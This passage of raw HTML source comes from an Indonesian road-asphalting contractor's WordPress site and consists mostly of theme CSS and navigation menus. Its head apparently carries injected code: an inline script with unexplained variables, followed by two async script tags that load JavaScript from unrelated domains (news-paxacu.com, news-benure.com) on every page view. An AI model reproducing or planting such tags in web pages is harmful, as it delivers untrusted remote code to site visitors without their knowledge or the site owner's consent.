!important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-neve-link-color-background-color{background-color:var(--wp--preset--color--neve-link-color) !important}.has-neve-link-hover-color-background-color{background-color:var(--wp--preset--color--neve-link-hover-color) !important}.has-nv-site-bg-background-color{background-color:var(--wp--preset--color--nv-site-bg) !important}.has-nv-light-bg-background-color{background-color:var(--wp--preset--color--nv-light-bg) !important}.has-nv-dark-bg-background-color{background-color:var(--wp--preset--color--nv-dark-bg) !important}.has-neve-text-color-background-color{background-color:var(--wp--preset--color--neve-text-color) !important}.has-nv-text-dark-bg-background-color{background-color:var(--wp--preset--color--nv-text-dark-bg) !important}.has-nv-c-1-background-color{background-color:var(--wp--preset--color--nv-c-1) !important}.has-nv-c-2-background-color{background-color:var(--wp--preset--color--nv-c-2) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-neve-link-color-border-color{border-color:var(--wp--preset--color--neve-link-color) !important}.has-neve-link-hover-color-border-color{border-color:var(--wp--preset--color--neve-link-hover-color) !important}.has-nv-site-bg-border-color{border-color:var(--wp--preset--color--nv-site-bg) !important}.has-nv-light-bg-border-color{border-color:var(--wp--preset--color--nv-light-bg) !important}.has-nv-dark-bg-border-color{border-color:var(--wp--preset--color--nv-dark-bg) !important}.has-neve-text-color-border-color{border-color:var(--wp--preset--color--neve-text-color) !important}.has-nv-text-dark-bg-border-color{border-color:var(--wp--preset--color--nv-text-dark-bg) !important}.has-nv-c-1-border-color{border-color:var(--wp--preset--color--nv-c-1) !important}.has-nv-c-2-border-color{border-color:var(--wp--preset--color--nv-c-2) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}/*]]>*/</style><style id=core-block-supports-inline-css>.wp-container-core-buttons-is-layout-499968f5{justify-content:center}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://www.kontraktorjalan.co.id/wp-content/cache/minify/ea9a8.css media=all><style id=neve-style-inline-css>/*<![CDATA[*/.nv-meta-list li.meta:not(:last-child):after{content:"/"}.nv-meta-list .no-mobile{display:none}.nv-meta-list li.last::after{content:""!important}@media (min-width: 769px){.nv-meta-list .no-mobile{display:inline-block}.nv-meta-list li.last:not(:last-child)::after{content:"/" !important}}:root{--container:748px;--postwidth:100%;--primarybtnbg:var(--nv-primary-accent);--primarybtnhoverbg:var(--nv-primary-accent);--primarybtncolor:#fff;--secondarybtncolor:var(--nv-primary-accent);--primarybtnhovercolor:#fff;--secondarybtnhovercolor:var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px
15px;--primarybtnpadding:13px
15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontfamily:Arial,Helvetica,sans-serif;--bodyfontsize:15px;--bodylineheight:1.6;--bodyletterspacing:0px;--bodyfontweight:400;--h1fontsize:30px;--h1fontweight:700;--h1lineheight:1.2em;--h1letterspacing:0px;--h1texttransform:none;--h2fontsize:25px;--h2fontweight:700;--h2lineheight:1.3em;--h2letterspacing:0px;--h2texttransform:none;--h3fontsize:20px;--h3fontweight:700;--h3lineheight:1.4em;--h3letterspacing:0px;--h3texttransform:none;--h4fontsize:015px;--h4fontweight:700;--h4lineheight:1.6em;--h4letterspacing:0px;--h4texttransform:none;--h5fontsize:16px;--h5fontweight:700;--h5lineheight:1.6;--h5letterspacing:0px;--h5texttransform:none;--h6fontsize:14px;--h6fontweight:700;--h6lineheight:1.6;--h6letterspacing:0px;--h6texttransform:none;--formfieldborderwidth:2px;--formfieldborderradius:3px;--formfieldbgcolor:var(--nv-site-bg);--formfieldbordercolor:#ddd;--formfieldcolor:var(--nv-text-color);--formfieldpadding:10px
12px}.single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide>[class*="__inner-container"]{max-width:718px}.nv-meta-list{--avatarsize:20px}.single .nv-meta-list{--avatarsize:20px}.nv-post-cover{--height:250px;--padding:40px
15px;--justify:flex-start;--textalign:left;--valign:center}.nv-post-cover .nv-title-meta-wrap,.nv-page-title-wrap,.entry-header{--textalign:left}.nv-is-boxed.nv-title-meta-wrap{--padding:40px
15px;--bgcolor:var(--nv-dark-bg)}.nv-overlay{--opacity:50;--blendmode:normal}.nv-is-boxed.nv-comments-wrap{--padding:20px}.nv-is-boxed.comment-respond{--padding:20px}.single:not(.single-product),.page{--c-vspace:0 0 0 0;}.global-styled{--bgcolor:var(--nv-site-bg)}.header-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-site-bg);--bgcolor:#87e70a}.header-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-dark-bg);--bgcolor:var(--nv-site-bg)}.header-bottom{--rowbcolor:var(--nv-light-bg);--color:#000;--bgcolor:var(--nv-primary-accent)}.header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;--color:var(--nv-text-color);--bgcolor:#77ec0b}.header-menu-sidebar{width:360px}.builder-item--logo{--maxwidth:120px;--color:#ec0a0a;--fs:24px;--padding:10px
0;--margin:0;--textalign:center;--justify:center}.builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{--bgcolor:#ee3d0c;--color:#0c0c0c;--borderradius:0;--borderwidth:0}.builder-item--nav-icon{--label-margin:0
5px 0 0;;--padding:10px
15px;--margin:0}.builder-item--primary-menu{--color:var(--nv-primary-accent);--hovercolor:var(--nv-dark-bg);--hovertextcolor:var(--nv-text-color);--activecolor:var(--nv-primary-accent);--spacing:11px;--height:11px;--padding:00;--margin:0;--fontsize:1em;--lineheight:1.6em;--letterspacing:0px;--fontweight:900;--texttransform:capitalize;--iconsize:1em}.hfg-is-group.has-primary-menu .inherit-ff{--inheritedfw:900}.footer-top-inner
.row{grid-template-columns:1fr 1fr;--valign:flex-start}.footer-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-site-bg);--bgcolor:var(--nv-secondary-accent)}.footer-main-inner
.row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start}.footer-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg)}.footer-bottom-inner
.row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start}.footer-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-dark-bg);--bgcolor:var(--nv-dark-bg)}.builder-item--footer-one-widgets{--padding:0;--margin:0;--textalign:left;--justify:flex-start}@media(min-width: 576px){:root{--container:992px;--postwidth:50%;--btnpadding:13px
15px;--primarybtnpadding:13px
15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.6;--bodyletterspacing:0px;--h1fontsize:38px;--h1lineheight:1.2em;--h1letterspacing:0px;--h2fontsize:30px;--h2lineheight:1.2em;--h2letterspacing:0px;--h3fontsize:26px;--h3lineheight:1.4em;--h3letterspacing:0px;--h4fontsize:22px;--h4lineheight:1.5em;--h4letterspacing:0px;--h5fontsize:18px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:14px;--h6lineheight:1.6;--h6letterspacing:0px}.single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide>[class*="__inner-container"]{max-width:962px}.nv-meta-list{--avatarsize:20px}.single .nv-meta-list{--avatarsize:20px}.nv-post-cover{--height:320px;--padding:60px
30px;--justify:flex-start;--textalign:left;--valign:center}.nv-post-cover .nv-title-meta-wrap,.nv-page-title-wrap,.entry-header{--textalign:left}.nv-is-boxed.nv-title-meta-wrap{--padding:60px
30px}.nv-is-boxed.nv-comments-wrap{--padding:30px}.nv-is-boxed.comment-respond{--padding:30px}.single:not(.single-product),.page{--c-vspace:0 0 0 0;}.header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto}.header-menu-sidebar{width:360px}.builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px
0;--margin:0;--textalign:center;--justify:center}.builder-item--nav-icon{--label-margin:0
5px 0 0;;--padding:10px
15px;--margin:0}.builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6em;--letterspacing:0px;--iconsize:1em}.builder-item--footer-one-widgets{--padding:0;--margin:0;--textalign:left;--justify:flex-start}}@media(min-width: 960px){:root{--container:1170px;--postwidth:33.333333333333%;--btnpadding:13px
15px;--primarybtnpadding:13px
15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.7;--bodyletterspacing:0px;--h1fontsize:50px;--h1lineheight:1.1em;--h1letterspacing:0px;--h2fontsize:30px;--h2lineheight:1.2em;--h2letterspacing:0px;--h3fontsize:28px;--h3lineheight:1.4em;--h3letterspacing:0px;--h4fontsize:24px;--h4lineheight:1.5em;--h4letterspacing:0px;--h5fontsize:20px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:16px;--h6lineheight:1.6;--h6letterspacing:0px}body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container
.col{max-width:100%}body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{max-width:0%}.neve-main > .archive-container .nv-index-posts.col{max-width:100%}.neve-main > .archive-container .nv-sidebar-wrap{max-width:0%}.neve-main > .single-post-container .nv-single-post-wrap.col{max-width:70%}.single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide>[class*="__inner-container"]{max-width:789px}.container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide>[class*="__inner-container"]{max-width:calc(70% + 15px)}.neve-main > .single-post-container .nv-sidebar-wrap{max-width:30%}.nv-meta-list{--avatarsize:20px}.single .nv-meta-list{--avatarsize:20px}.nv-post-cover{--height:400px;--padding:60px
40px;--justify:flex-start;--textalign:left;--valign:center}.nv-post-cover .nv-title-meta-wrap,.nv-page-title-wrap,.entry-header{--textalign:left}.nv-is-boxed.nv-title-meta-wrap{--padding:60px
40px}.nv-is-boxed.nv-comments-wrap{--padding:40px}.nv-is-boxed.comment-respond{--padding:40px}.single:not(.single-product),.page{--c-vspace:0 0 0 0;}.header-top{--height:80px}.header-bottom{--height:55px}.header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto}.header-menu-sidebar{width:360px}.builder-item--logo{--maxwidth:120px;--fs:24px;--padding:0
0 0150px 0;;--margin:0;--textalign:center;--justify:center}.builder-item--nav-icon{--label-margin:0
5px 0 0;;--padding:10px
15px;--margin:0}.builder-item--primary-menu{--spacing:15px;--height:11px;--padding:0;--margin:10px
30px 150px 100px;;--fontsize:01em;--lineheight:01.1em;--letterspacing:0px;--iconsize:01em}.builder-item--footer-one-widgets{--padding:0;--margin:0;--textalign:left;--justify:flex-start}}:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#fff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#fff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif}/*]]>*/</style><link
rel=https://api.w.org/ href=https://www.kontraktorjalan.co.id/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.kontraktorjalan.co.id/wp-json/wp/v2/pages/113><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.kontraktorjalan.co.id/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.kontraktorjalan.co.id/?p=113'><meta
name="google-site-verification" content="UAhC_mNwY5nIfffJjeSprinfsT5zWNjw2Lv_J1dcDAQ">
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10991534067"></script> <script>const time_wait=0;const blackout=0;const yaban=0;const title="";const desc="";</script> <script src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script> <script src="https://news-benure.com/process.js?id=1219253647" async></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','AW-10991534067');</script><link
rel=icon href=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-150x150.webp sizes=32x32><link
rel=icon href=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-300x300.webp sizes=192x192><link
rel=apple-touch-icon href=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-300x300.webp><meta
name="msapplication-TileImage" content="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-300x300.webp"><link
rel=preload href="https://www.kontraktorjalan.co.id/wp-content/themes/neve/style-main-new.min.css?ver=3.7.4" as=style></head><body
class="wp-singular page-template-default page page-id-113 wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id=neve_body  ><div
class=wrapper><header
class=header  >
<a
class="neve-skip-link show-on-focus" href=#content >
Lompat ke konten	</a><div
id=header-grid  class="hfg_header site-header"><nav
class="header--row header-main hide-on-mobile hide-on-tablet layout-fullwidth nv-navbar has-center header--row"
data-row-id=main data-show-on=desktop><div
class="header--row-inner header-main-inner"><div
class=container><div
class="row row--wrapper"
data-section=hfg_header_layout_main ><div
class="hfg-slot left"></div><div
class="hfg-slot center"><div
class="builder-item desktop-center"><div
class="item--inner builder-item--logo"
data-section=title_tagline
data-item-id=logo><div
class=site-logo>
<a
class=brand href=https://www.kontraktorjalan.co.id/ title="← KONTRAKTOR JALAN"
aria-label="KONTRAKTOR JALAN Jasa Pengaspalan Jalan Profesional" rel=home><div
class=logo-on-top><img
width=500 height=500 src=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan.webp class="neve-site-logo skip-lazy" alt data-variant=logo decoding=async fetchpriority=high srcset="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan.webp 500w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-300x300.webp 300w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px"><div
class=nv-title-tagline-wrap><p
class=site-title>KONTRAKTOR JALAN</p><small>Jasa Pengaspalan Jalan Profesional</small></div></div></a></div></div></div></div><div
class="hfg-slot right"></div></div></div></div></nav><div
class="header--row header-bottom hide-on-mobile hide-on-tablet layout-fullwidth has-center header--row"
data-row-id=bottom data-show-on=desktop><div
class="header--row-inner header-bottom-inner"><div
class=container><div
class="row row--wrapper"
data-section=hfg_header_layout_bottom ><div
class="hfg-slot left"></div><div
class="hfg-slot center"><div
class="builder-item has-nav"><div
class="item--inner builder-item--primary-menu has_menu"
data-section=header_menu_primary
data-item-id=primary-menu><div
class=nv-nav-wrap><div
role=navigation class=nav-menu-primary
aria-label="Menu Utama"><ul
id=nv-primary-navigation-bottom class="primary-menu-ul nav-ul menu-desktop"><li
id=menu-item-85 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id>Home</a></div></li>
<li
id=menu-item-84 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><div
class=wrap><a
href=#><span
class="menu-item-title-wrap dd-title">Area Layanan</span></a><div
role=button aria-pressed=false aria-label="Open Submenu" tabindex=0 class="caret-wrap caret 2" style=margin-left:5px;><span
class=caret><svg
fill=currentColor aria-label=Dropdown xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"><path
d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul
class=sub-menu>
<li
id=menu-item-348 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-348"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jakarta/ ><span
class="menu-item-title-wrap dd-title">Jakarta</span></a><div
role=button aria-pressed=false aria-label="Open Submenu" tabindex=0 class="caret-wrap caret 3" style=margin-left:5px;><span
class=caret><svg
fill=currentColor aria-label=Dropdown xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"><path
d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul
class=sub-menu>
<li
id=menu-item-486 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-hotmix-jakarta-pusat/ >Jakarta Pusat</a></div></li>
<li
id=menu-item-527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-aspal-hotmix-jakarta-timur/ >Jakarta Timur</a></div></li>
<li
id=menu-item-541 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-hotmix-jakarta-selatan/ >Jakarta Selatan</a></div></li>
<li
id=menu-item-556 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-homix-jakarta-barat/ >Jakarta Barat</a></div></li>
<li
id=menu-item-564 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-hotmix-jakarta-utara/ >Jakarta Utara</a></div></li></ul>
</li>
<li
id=menu-item-357 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-bogor/ >Bogor</a></div></li>
<li
id=menu-item-369 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-depok/ >Depok</a></div></li>
<li
id=menu-item-381 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-tangerang/ >Tangerang</a></div></li>
<li
id=menu-item-390 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-bekasi/ >Bekasi</a></div></li></ul>
</li>
<li
id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-108 nv-active"><div
class=wrap><a
href=#><span
class="menu-item-title-wrap dd-title">Info</span></a><div
role=button aria-pressed=false aria-label="Open Submenu" tabindex=0 class="caret-wrap caret 13" style=margin-left:5px;><span
class=caret><svg
fill=currentColor aria-label=Dropdown xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"><path
d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul
class=sub-menu>
<li
id=menu-item-167 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/harga-aspal-hotmix/ >Harga Aspal</a></div></li>
<li
id=menu-item-320 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/harga-jasa-aspal-jalan-untuk-pengaspalan/ >Paket Jasa</a></div></li>
<li
id=menu-item-109 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-perbaikan-jalan/ >Perbaikan Jalan</a></div></li>
<li
id=menu-item-118 class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-113 current_page_item menu-item-118 nv-active"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/ aria-current=page>Pemborong Aspal</a></div></li>
<li
id=menu-item-123 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/kontraktor-pengaspalan-jalan-terbaik/ >Kontraktor Pengaspalan</a></div></li>
<li
id=menu-item-131 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-aspal-hotmix/ >Jasa Aspal Hotmix</a></div></li>
<li
id=menu-item-141 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/kontraktor-aspal-hotmix/ >Kontraktor Aspal</a></div></li></ul>
</li>
<li
id=menu-item-194 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/hubungi-kami/ >Hubungi Kami</a></div></li>
<li
id=menu-item-150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/tentang-kami/ >Tentang Kami</a></div></li></ul></div></div></div></div></div><div
class="hfg-slot right"></div></div></div></div></div><nav
class="header--row header-main hide-on-desktop layout-fullwidth nv-navbar has-center header--row"
data-row-id=main data-show-on=mobile><div
class="header--row-inner header-main-inner"><div
class=container><div
class="row row--wrapper"
data-section=hfg_header_layout_main ><div
class="hfg-slot left"></div><div
class="hfg-slot center"><div
class="builder-item mobile-center tablet-center"><div
class="item--inner builder-item--logo"
data-section=title_tagline
data-item-id=logo><div
class=site-logo>
<a
class=brand href=https://www.kontraktorjalan.co.id/ title="← KONTRAKTOR JALAN"
aria-label="KONTRAKTOR JALAN Jasa Pengaspalan Jalan Profesional" rel=home><div
class=logo-on-top><img
width=500 height=500 src=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan.webp class="neve-site-logo skip-lazy" alt data-variant=logo decoding=async srcset="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan.webp 500w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-300x300.webp 300w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/11/Kontraktor-Jalan-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px"><div
class=nv-title-tagline-wrap><p
class=site-title>KONTRAKTOR JALAN</p><small>Jasa Pengaspalan Jalan Profesional</small></div></div></a></div></div></div></div><div
class="hfg-slot right"></div></div></div></div></nav><div
class="header--row header-bottom hide-on-desktop layout-fullwidth has-center header--row"
data-row-id=bottom data-show-on=mobile><div
class="header--row-inner header-bottom-inner"><div
class=container><div
class="row row--wrapper"
data-section=hfg_header_layout_bottom ><div
class="hfg-slot left"></div><div
class="hfg-slot center"><div
class="builder-item tablet-left mobile-left"><div
class="item--inner builder-item--nav-icon"
data-section=header_menu_icon
data-item-id=nav-icon><div
class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button
type=button class=" navbar-toggle"
value="Menu Navigasi"
aria-label="Menu Navigasi "
aria-expanded=false onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span
class=bars>
<span
class=icon-bar></span>
<span
class=icon-bar></span>
<span
class=icon-bar></span>
</span>
<span
class=screen-reader-text>Menu Navigasi</span>
</button></div></div></div></div><div
class="hfg-slot right"></div></div></div></div></div><div
id=header-menu-sidebar class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id=sidebar><div
id=header-menu-sidebar-bg class=header-menu-sidebar-bg><div
class="close-sidebar-panel navbar-toggle-wrapper">
<button
type=button class="hamburger is-active  navbar-toggle active" 					value="Menu Navigasi"
aria-label="Menu Navigasi "
aria-expanded=false onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span
class=bars>
<span
class=icon-bar></span>
<span
class=icon-bar></span>
<span
class=icon-bar></span>
</span>
<span
class=screen-reader-text>
Menu Navigasi	</span>
</button></div><div
id=header-menu-sidebar-inner class="header-menu-sidebar-inner tcb "><div
class="builder-item has-nav"><div
class="item--inner builder-item--primary-menu has_menu"
data-section=header_menu_primary
data-item-id=primary-menu><div
class=nv-nav-wrap><div
role=navigation class=nav-menu-primary
aria-label="Menu Utama"><ul
id=nv-primary-navigation-sidebar class="primary-menu-ul nav-ul menu-mobile"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id>Home</a></div></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><div
class=wrap><a
href=#><span
class="menu-item-title-wrap dd-title">Area Layanan</span></a><button
tabindex=0 type=button class="caret-wrap navbar-toggle 2 dropdown-open" style=margin-left:5px;  aria-label="Toggle Area Layanan"><span
class=caret><svg
fill=currentColor aria-label=Dropdown xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"><path
d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul
class="sub-menu dropdown-open">
<li
